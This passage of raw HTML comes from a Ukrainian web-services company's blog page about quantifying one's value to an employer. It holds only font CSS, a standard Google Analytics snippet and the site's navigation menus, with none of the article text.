  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61526022-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61526022-1');
</script>


<body data-rsssl=1 class="post-template-default single single-post postid-13582 single-format-standard header-horizontal royal_preloader elementor-default elementor-kit-8">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFHDL56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://patprofi.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3518" class="elementor elementor-3518" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f961 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6f961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694bba3 ot-column-items-center ot-flex-column-vertical" data-id="694bba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb8ec3 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ccb8ec3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="https://www.facebook.com/PATProfi" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="https://www.instagram.com/patprofi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-049712d" href="https://t.me/patprofinews" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-9c6b4b3" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62078a0 elementor-icon-list--layout-inline elementor-widget__width-auto icon-custom elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62078a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sale@patprofi.com">

											<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e30b3 is-fixed elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="64e30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64c420 ot-flex-column-vertical" data-id="b64c420" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3b4 elementor-widget elementor-widget-ilogo" data-id="76cc3b4" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://patprofi.com/">
					<img src="https://patprofi.com/wp-content/uploads/2020/06/Logo_B.png" alt="PATProfi">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dfecdd ot-flex-column-vertical" data-id="2dfecdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5dbcd7 elementor-widget elementor-widget-imenu" data-id="e5dbcd7" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation  no-line">			
					<ul id="primary-menu" class="menu"><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li id="menu-item-13147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li id="menu-item-17789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li id="menu-item-9788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li id="menu-item-9789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li id="menu-item-9790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li id="menu-item-9791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li id="menu-item-9792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li id="menu-item-9795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li id="menu-item-9796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li id="menu-item-9797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li id="menu-item-9800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li id="menu-item-9801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li id="menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li id="menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li id="menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li id="menu-item-9813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li id="menu-item-12703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li id="menu-item-9817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li id="menu-item-9818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li id="menu-item-9819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li id="menu-item-9820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li id="menu-item-9821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li id="menu-item-9822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li id="menu-item-9824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li id="menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li id="menu-item-9826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li id="menu-item-9827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li id="menu-item-9829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li id="menu-item-12881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li id="menu-item-12882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li id="menu-item-12880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li id="menu-item-9830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li id="menu-item-12808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li id="menu-item-4775" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4775-uk" class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li id="menu-item-4775-ru" class="lang-item lang-item-32 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/skolko-vy-stoite-ili-kak-pravilno-ocifrovat-svoyu-cennost-dlya-rabotodatelya/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-003b8dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="003b8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac9491a ot-flex-column-vertical" data-id="ac9491a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82cb7ef elementor-widget elementor-widget-shortcode" data-id="82cb7ef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><span><span><a href="https://patprofi.com/">PatProfi</a></span> &raquo; <span><a href="https://patprofi.com/blog-2/">Блог</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця</strong></span></span></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://patprofi.com/">
					<img src="" alt="PATProfi">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
